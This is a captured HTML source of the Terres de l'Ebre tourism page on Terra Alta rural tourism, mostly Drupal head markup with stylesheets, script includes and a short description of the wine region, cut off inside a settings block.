

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://terresdelebre.travel/en/what-to-do/rural-tourism/terra-alta
body_size: 329135
content:
<!DOCTYPE html>
<html lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#">
<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="https://terresdelebre.travel/sites/terres/themes/custom/terres/favicon.ico" type="image/vnd.microsoft.icon" />
<script type="text/javascript">window.YETT_BLACKLIST = [/google_tag/, /analytics/, /facebook/];</script><script type="text/javascript" src="/sites/all/modules/euccx/js/yett.min.js"></script><script type="application/ld+json">
{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"What to do","@id":"https:\/\/terresdelebre.travel\/en\/what-to-do"}},{"@type":"ListItem","position":2,"item":{"name":"Turisme Rural","@id":"https:\/\/terresdelebre.travel\/en\/what-to-do\/rural-tourism"}}]}
</script><meta name="description" content="This region is closely linked to the wine culture. Its splendid landscape of vineyards, its countryside and its sunsets of orange light, have accomplished that many compare it with the Italian Tuscany. Tierra Alta is a land that preserves the memory of the ancestors, still unknown, but which will surprise you by its authenticity." />
<meta name="robots" content="follow, index" />
<meta name="generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="https://terresdelebre.travel/en/what-to-do/rural-tourism/terra-alta" />
<link rel="shortlink" href="https://terresdelebre.travel/en/taxonomy/term/555" />
<meta property="og:site_name" content="Terres de l&#039;Ebre" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://terresdelebre.travel/en/what-to-do/rural-tourism/terra-alta" />
<meta property="og:title" content="TERRA ALTA" />
<meta property="og:description" content="Aquesta comarca està estretament lligada a la cultura del vi. El magnífic paisatge de vinyes, el camp i els capvespres de llum ataronjada han fet que molts la comparin amb la Toscana italiana. La Terra Alta és una terra que conserva la memòria dels ancestres, encara desconeguda, però que et sorprendrà per la seva autenticitat." />
    <title>TERRA ALTA | Terres de l'Ebre</title>
  <style>
@import url("https://terresdelebre.travel/modules/system/system.base.css?t93mzs");
</style>
<style>
@import url("https://terresdelebre.travel/sites/terres/modules/blazy/css/blazy.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/modules/blazy/css/components/blazy.filter.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/modules/blazy/css/components/blazy.ratio.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/modules/blazy/css/components/blazy.loading.css?t93mzs");
</style>
<style>
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/date/date_repeat_field/date_repeat_field.css?t93mzs");
@import url("https://terresdelebre.travel/modules/field/theme/field.css?t93mzs");
@import url("https://terresdelebre.travel/sites/all/modules/lite_cookie_compliance/lite_cookie_compliance.css?t93mzs");
@import url("https://terresdelebre.travel/modules/node/node.css?t93mzs");
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/views/css/views.css?t93mzs");
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/back_to_top/css/back_to_top.css?t93mzs");
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/ckeditor/css/ckeditor.css?t93mzs");
</style>
<style>
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/colorbox/styles/default/colorbox_style.css?t93mzs");
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/ctools/css/ctools.css?t93mzs");
@import url("https://terresdelebre.travel/modules/locale/locale.css?t93mzs");
@import url("https://terresdelebre.travel/profiles/costadaurada/libraries/sidr/stylesheets/jquery.sidr.dark.css?t93mzs");
@import url("https://terresdelebre.travel/sites/all/modules/eu_cookie_compliance/css/eu_cookie_compliance.css?t93mzs");
</style>
<style>@media (min-width:785px){.clippath-support.front .field-name-field-home-block-bottom{position:relative;}.clippath-support.front .field-name-field-home-block-bottom:before,.clippath-support.front .field-name-field-home-block-bottom:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.front .field-name-field-home-block-bottom:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#fdfdfc),color-stop(100%,#f2eae0));background:-moz-linear-gradient(left,#fdfdfc,#f2eae0);background:-webkit-linear-gradient(left,#fdfdfc,#f2eae0);background:linear-gradient(to right,#fdfdfc,#f2eae0);top:-20px;}.clippath-support .breadcrumb-title{position:relative;}.clippath-support .breadcrumb-title:before,.clippath-support .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#e52705),color-stop(100%,#f95436));background:-moz-linear-gradient(left,#e52705,#f95436);background:-webkit-linear-gradient(left,#e52705,#f95436);background:linear-gradient(to right,#e52705,#f95436);top:-20px;}.clippath-support .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#e52705),color-stop(100%,#f95436));background:-moz-linear-gradient(left,#e52705,#f95436);background:-webkit-linear-gradient(left,#e52705,#f95436);background:linear-gradient(to right,#e52705,#f95436);bottom:-19px;}.clippath-support.node-type-coneix-page .breadcrumb-title{position:relative;}.clippath-support.node-type-coneix-page .breadcrumb-title:before,.clippath-support.node-type-coneix-page .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.node-type-coneix-page .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#e52705),color-stop(100%,#f95436));background:-moz-linear-gradient(left,#e52705,#f95436);background:-webkit-linear-gradient(left,#e52705,#f95436);background:linear-gradient(to right,#e52705,#f95436);top:-20px;}.clippath-support.node-type-coneix-page .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#e52705),color-stop(100%,#f95436));background:-moz-linear-gradient(left,#e52705,#f95436);background:-webkit-linear-gradient(left,#e52705,#f95436);background:linear-gradient(to right,#e52705,#f95436);bottom:-19px;}.clippath-support.node-coneix-page.view-mode-full .view-coneix{position:relative;}.clippath-support.node-coneix-page.view-mode-full .view-coneix:before,.clippath-support.node-coneix-page.view-mode-full .view-coneix:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.node-coneix-page.view-mode-full .view-coneix:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:#F2EAE0;top:-20px;}.clippath-support.node-coneix-page.view-mode-full .view-coneix:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:#F2EAE0;bottom:-19px;}.clippath-support .highlighted{position:relative;}.clippath-support .highlighted:before,.clippath-support .highlighted:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support .highlighted:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:#e9e9e9;bottom:-19px;}.clippath-support.section-activitats .view-activity-subterms{position:relative;}.clippath-support.section-activitats .view-activity-subterms:before,.clippath-support.section-activitats .view-activity-subterms:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.section-activitats .view-activity-subterms:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:#e9e9e9;top:-20px;}.clippath-support.section-activitats .view-activity-subterms:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:#e9e9e9;bottom:-19px;}.clippath-support.section-activitats .breadcrumb-title{position:relative;}.clippath-support.section-activitats .breadcrumb-title:before,.clippath-support.section-activitats .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.section-activitats .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#ffa834),color-stop(100%,#ffcd36));background:-moz-linear-gradient(left,#ffa834,#ffcd36);background:-webkit-linear-gradient(left,#ffa834,#ffcd36);background:linear-gradient(to right,#ffa834,#ffcd36);top:-20px;}.clippath-support.section-activitats .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#ffa834),color-stop(100%,#ffcd36));background:-moz-linear-gradient(left,#ffa834,#ffcd36);background:-webkit-linear-gradient(left,#ffa834,#ffcd36);background:linear-gradient(to right,#ffa834,#ffcd36);bottom:-19px;}.clippath-support.seccio-allotjament .breadcrumb-title{position:relative;}.clippath-support.seccio-allotjament .breadcrumb-title:before,.clippath-support.seccio-allotjament .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.seccio-allotjament .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#005f1a),color-stop(100%,#01e075));background:-moz-linear-gradient(left,#005f1a,#01e075);background:-webkit-linear-gradient(left,#005f1a,#01e075);background:linear-gradient(to right,#005f1a,#01e075);top:-20px;}.clippath-support.seccio-allotjament .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#005f1a),color-stop(100%,#01e075));background:-moz-linear-gradient(left,#005f1a,#01e075);background:-webkit-linear-gradient(left,#005f1a,#01e075);background:linear-gradient(to right,#005f1a,#01e075);bottom:-19px;}.clippath-support.section-agenda .breadcrumb-title{position:relative;}.clippath-support.section-agenda .breadcrumb-title:before,.clippath-support.section-agenda .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.section-agenda .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#290a58),color-stop(100%,#471b8c));background:-moz-linear-gradient(left,#290a58,#471b8c);background:-webkit-linear-gradient(left,#290a58,#471b8c);background:linear-gradient(to right,#290a58,#471b8c);top:-20px;}.clippath-support.section-agenda .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#290a58),color-stop(100%,#471b8c));background:-moz-linear-gradient(left,#290a58,#471b8c);background:-webkit-linear-gradient(left,#290a58,#471b8c);background:linear-gradient(to right,#290a58,#471b8c);bottom:-19px;}.clippath-support.node-type-contact .breadcrumb-title{position:relative;}.clippath-support.node-type-contact .breadcrumb-title:before,.clippath-support.node-type-contact .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.node-type-contact .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#2c3c91),color-stop(100%,#4f64d1));background:-moz-linear-gradient(left,#2c3c91,#4f64d1);background:-webkit-linear-gradient(left,#2c3c91,#4f64d1);background:linear-gradient(to right,#2c3c91,#4f64d1);top:-20px;}.clippath-support.node-type-contact .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#2c3c91),color-stop(100%,#4f64d1));background:-moz-linear-gradient(left,#2c3c91,#4f64d1);background:-webkit-linear-gradient(left,#2c3c91,#4f64d1);background:linear-gradient(to right,#2c3c91,#4f64d1);bottom:-19px;}.clippath-support.seccio-experiencias .breadcrumb-title{position:relative;}.clippath-support.seccio-experiencias .breadcrumb-title:before,.clippath-support.seccio-experiencias .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.seccio-experiencias .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#e1001a),color-stop(100%,#600001));background:-moz-linear-gradient(left,#e1001a,#600001);background:-webkit-linear-gradient(left,#e1001a,#600001);background:linear-gradient(to right,#e1001a,#600001);top:-20px;}.clippath-support.seccio-experiencias .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#e1001a),color-stop(100%,#600001));background:-moz-linear-gradient(left,#e1001a,#600001);background:-webkit-linear-gradient(left,#e1001a,#600001);background:linear-gradient(to right,#e1001a,#600001);bottom:-19px;}.clippath-support .logo-navbar{position:relative;}.clippath-support .logo-navbar:before,.clippath-support .logo-navbar:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support .logo-navbar:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:white;bottom:-19px;}}@media (min-width:785px) and (min-width:785px){.clippath-support .logo-navbar:after{background:transparent;}}@media (min-width:785px){.clippath-support #bottom #block-block-10{position:relative;}.clippath-support #bottom #block-block-10:before,.clippath-support #bottom #block-block-10:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support #bottom #block-block-10:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:#ECE3D2;top:-20px;}.clippath-support #bottom #block-views-agenda-block-2{position:relative;}.clippath-support #bottom #block-views-agenda-block-2:before,.clippath-support #bottom #block-views-agenda-block-2:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support #bottom #block-views-agenda-block-2:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:white;top:-20px;}.clippath-support #block-views-categories-relacionades-block{position:relative;}.clippath-support #block-views-categories-relacionades-block:before,.clippath-support #block-views-categories-relacionades-block:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support #block-views-categories-relacionades-block:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:#F2EAE0;top:-20px;}}
</style>
<style>
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/fontello/css/fontello.fix.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/files/icon/fontello/costadaurada/css/costadaurada.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/files/icon/fontello/costadaurada/css/animation.css?t93mzs");
</style>

<!--[if IE 7]>
<style>
@import url("https://terresdelebre.travel/sites/terres/files/icon/fontello/costadaurada/css/costadaurada-ie7.css?t93mzs");
</style>
<![endif]-->
<style>
@import url("https://terresdelebre.travel/sites/terres/files/ctools/css/0075540c2cad3097030f03737eb321ef.css?t93mzs");
</style>
<style media="screen, projection">
@import url("https://terresdelebre.travel/sites/terres/themes/custom/terres/css/screen.css?t93mzs");
</style>
<style>
@import url("https://terresdelebre.travel/sites/terres/themes/custom/terres/css/style.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/themes/custom/terres/css/ebre.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/themes/custom/terres/css/override.css?t93mzs");
</style>
<style media="print">
@import url("https://terresdelebre.travel/sites/terres/themes/custom/terres/css/print.css?t93mzs");
</style>
  <!--[if IE]>
    <link href="//css/ie.css" media="screen, projection" rel="stylesheet" type="text/css" />
  <![endif]-->
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->

  <script defer="defer" src="https://terresdelebre.travel/sites/terres/files/google_tag/language/google_tag.en.script.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/jquery_update/replace/jquery/2.2/jquery.min.js?v=2.2.4"></script>
<script src="https://terresdelebre.travel/misc/jquery-extend-3.4.0.js?v=2.2.4"></script>
<script src="https://terresdelebre.travel/misc/jquery-html-prefilter-3.5.0-backport.js?v=2.2.4"></script>
<script src="https://terresdelebre.travel/misc/jquery.once.js?v=1.2"></script>
<script src="https://terresdelebre.travel/misc/drupal.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/jquery_update/replace/ui/ui/minified/jquery.ui.effect.min.js?v=1.10.2"></script>
<script src="https://terresdelebre.travel/sites/terres/libraries/blazy/blazy.min.js?v=7.x-1.3"></script>
<script src="https://terresdelebre.travel/sites/terres/modules/blazy/js/dblazy.min.js?v=7.x-1.3"></script>
<script src="https://terresdelebre.travel/sites/terres/modules/blazy/js/bio.min.js?v=7.x-1.3"></script>
<script src="https://terresdelebre.travel/sites/terres/modules/blazy/js/bio.media.min.js?v=7.x-1.3"></script>
<script src="https://terresdelebre.travel/sites/terres/modules/blazy/js/blazy.load.min.js?v=7.x-1.3"></script>
<script src="https://terresdelebre.travel/sites/all/modules/eu_cookie_compliance/js/jquery.cookie-1.4.1.min.js?v=1.4.1"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/jquery_update/replace/jquery.form/4/jquery.form.min.js?v=4.2.1"></script>
<script src="https://terresdelebre.travel/misc/form-single-submit.js?v=7.102"></script>
<script src="https://terresdelebre.travel/misc/ajax.js?v=7.102"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/jquery_update/js/jquery_update.js?v=0.0.1"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/entityreference/js/entityreference.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/all/modules/lite_cookie_compliance/lite_cookie_compliance.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/all/modules/lite_terres_mapa/js/lite_terres_mapa.auto_submit.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/back_to_top/js/back_to_top.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/libraries/colorbox/jquery.colorbox-min.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/colorbox/js/colorbox.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/colorbox/styles/default/colorbox_style.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/service_links/js/google_plus_one.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/views/js/base.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/service_links/js/twitter_button.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/service_links/js/facebook_share.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/themes/contrib/bootstrap/js/misc/_progress.js?v=7.102"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/views/js/ajax_view.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/responsive_menus/styles/sidr/js/responsive_menus_sidr.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/libraries/sidr/jquery.sidr.min.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/all/modules/google_analytics/googleanalytics.js?t93mzs"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-31267412-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-31267412-1", {"groups":"default","anonymize_ip":true,"link_attribution":true});</script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/custom/meteorologic_block/meteorologic_block.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/libraries/jquery.fittext/jquery.fittext.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/libraries/jquery.arctext/js/jquery.arctext.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/libraries/bootstrap-hover-dropdown/bootstrap-hover-dropdown.min.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/js/modernizr.custom.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/affix.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/alert.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/button.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/carousel.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/collapse.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/dropdown.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/modal.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/tooltip.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/popover.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/scrollspy.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/tab.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/transition.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/js/general.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/js/cookies.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/themes/contrib/bootstrap/js/modules/views/js/ajax_view.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/themes/contrib/bootstrap/js/misc/ajax.js?t93mzs"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"en\/","setHasJsCookie":0,"ajaxPageState":{"theme":"terres","theme_token":"w7yDrI-nTkEXbhK4JrEtHtFzPK0v1-QaVxTldW0IeOM","jquery_version":"2.1","jquery_version_token":"lCqzaFulMXnF7Nw_Qyt_n0PiVNz85MdRO82GoRlRIbY","js":{"0":1,"sites\/all\/modules\/eu_cookie_compliance\/js\/eu_cookie_compliance.min.js":1,"sites\/all\/modules\/euccx\/js\/euccx.js":1,"profiles\/costadaurada\/themes\/contrib\/bootstrap\/js\/bootstrap.js":1,"public:\/\/google_tag\/language\/google_tag.en.script.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/replace\/jquery\/2.2\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/js\/jquery_browser.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.effect.min.js":1,"sites\/terres\/libraries\/blazy\/blazy.min.js":1,"sites\/terres\/modules\/blazy\/js\/dblazy.min.js":1,"sites\/terres\/modules\/blazy\/js\/bio.min.js":1,"sites\/terres\/modules\/blazy\/js\/bio.media.min.js":1,"sites\/terres\/modules\/blazy\/js\/blazy.load.min.js":1,"sites\/all\/modules\/eu_cookie_compliance\/js\/jquery.cookie-1.4.1.min.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/replace\/jquery.form\/4\/jquery.form.min.js":1,"misc\/form-single-submit.js":1,"misc\/ajax.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/js\/jquery_update.js":1,"profiles\/costadaurada\/modules\/contrib\/entityreference\/js\/entityreference.js":1,"sites\/all\/modules\/lite_cookie_compliance\/lite_cookie_compliance.js":1,"sites\/all\/modules\/lite_terres_mapa\/js\/lite_terres_mapa.auto_submit.js":1,"profiles\/costadaurada\/modules\/contrib\/back_to_top\/js\/back_to_top.js":1,"profiles\/costadaurada\/libraries\/colorbox\/jquery.colorbox-min.js":1,"profiles\/costadaurada\/modules\/contrib\/colorbox\/js\/colorbox.js":1,"profiles\/costadaurada\/modules\/contrib\/colorbox\/styles\/default\/colorbox_style.js":1,"profiles\/costadaurada\/modules\/contrib\/service_links\/js\/google_plus_one.js":1,"profiles\/costadaurada\/modules\/contrib\/views\/js\/base.js":1,"profiles\/costadaurada\/modules\/contrib\/service_links\/js\/twitter_button.js":1,"profiles\/costadaurada\/modules\/contrib\/service_links\/js\/facebook_share.js":1,"profiles\/costadaurada\/themes\/contrib\/bootstrap\/js\/misc\/_progress.js":1,"profiles\/costadaurada\/modules\/contrib\/views\/js\/ajax_view.js":1,"profiles\/costadaurada\/modules\/contrib\/responsive_menus\/styles\/sidr\/js\/responsive_menus_sidr.js":1,"profiles\/costadaurada\/libraries\/sidr\/jquery.sidr.min.js":1,"sites\/all\/modules\/google_analytics\/googleanalytics.js":1,"https:\/\/www.googletagmanager.com\/gtag\/js?id=UA-31267412-1":1,"1":1,"profiles\/costadaurada\/modules\/custom\/meteorologic_block\/meteorologic_block.js":1,"profiles\/costadaurada\/libraries\/jquery.fittext\/jquery.fittext.js":1,"profiles\/costadaurada\/libraries\/jquery.arctext\/js\/jquery.arctext.js":1,"profiles\/costadaurada\/libraries\/bootstrap-hover-dropdown\/bootstrap-hover-dropdown.min.js":1,"sites\/terres\/themes\/custom\/terres\/js\/modernizr.custom.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/affix.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/alert.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/button.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/carousel.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/collapse.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/dropdown.js":1,"sites\/terres\/themes\/c